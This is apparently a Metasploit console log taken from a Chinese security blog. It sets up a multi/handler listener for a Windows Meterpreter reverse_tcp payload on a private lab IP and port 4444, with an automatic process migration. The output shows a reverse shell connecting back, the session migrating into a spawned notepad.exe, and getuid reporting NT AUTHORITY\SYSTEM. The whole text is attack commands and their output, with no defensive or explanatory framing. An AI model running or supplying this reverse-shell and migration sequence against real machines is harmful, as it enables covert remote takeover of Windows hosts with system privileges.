 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.5
lhost ⇒ 192.168.1.5
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (176195 bytes) to 192.168.1.6
[*] Meterpreter session 3 opened (192.168.1.5:4444 → 192.168.1.6:1050) at 2020-08-21 02:09:27 +0800
[*] Session ID 3 (192.168.1.5:4444 → 192.168.1.6:1050) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: Hello.exe (2080)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3472
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
REEBUF
https://blog.csdn.net/qq_46804551